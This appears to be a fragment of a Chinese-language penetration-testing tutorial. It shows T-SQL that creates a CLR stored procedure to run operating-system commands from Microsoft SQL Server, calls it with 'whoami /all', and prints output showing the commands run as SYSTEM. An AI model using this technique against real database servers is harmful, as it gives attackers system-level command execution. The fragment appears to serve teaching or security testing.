 -m... test
1 -- 创建CLR函数
2 CREATE PROCEDURE [dbo].[ExecCommand]
3 @cmd NVARCHAR (MAX)
4 AS EXTERNAL NAME [mssql_CLR].[StoredProcedures].[ExecCommand]
5 go
6
7 -- 利用CLR执行系统命令
8 exec dbo.ExecCommand "whoami /all";
信息 摘要 输出
Command is running, please wait.
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18